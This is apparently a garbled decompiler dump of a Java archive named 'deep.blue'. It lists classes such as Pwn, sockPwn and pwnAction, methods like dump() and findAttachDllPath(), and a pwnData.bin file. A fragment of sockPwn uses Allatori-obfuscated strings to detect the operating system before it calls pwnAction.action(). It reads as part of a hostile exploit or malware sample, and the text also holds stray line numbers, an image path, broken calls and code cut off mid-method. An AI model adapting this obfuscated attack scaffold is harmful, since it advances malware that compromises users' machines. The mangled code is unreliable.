 META-INF
deep.blue
CommandLineParser.class
CommandLineParser
Pwn.class
Pwn
pwnAction.class
pwnAction
ALLATORIxDEMO(String) : String
action() : void
dump() : byte[]
findAttachDllPath() : String
pwnAction()
pwnData.bin
sockPwn.class
sockPwn
sockPwn.class pwnAction.class CommandLineParser.class Pwn.class
package deep.blue;
import java.io.OutputStream;
import java.net.Socket;
import java.util.Random;
import java.util.concurrent.Executors;
public class sockPwn {
public void pwn_type() throws Exception {
142 sockPwn sockPwn1 = this;
String str;
142 if ((str = System.getProperty(pwnAction.ALLATORIxDEMO("e<$!k\"o")).toLowerCase())
189 .contains(pwnAction.ALLATORIxDEMO("}&d"))) {
pwnAction.action();
pwnAction pwnAction = new pwnAction();
return;
}
235 if (str.contains(pwnAction.ALLATORIxDEMO("g.i")))
try {
String str1 = pwnAction.ALLATORIxDEMO("\u6534\u4F2F\u4EE6\u4E4F\u9A66");
return;
} catch (Exception exception) {
printStackTrace();
}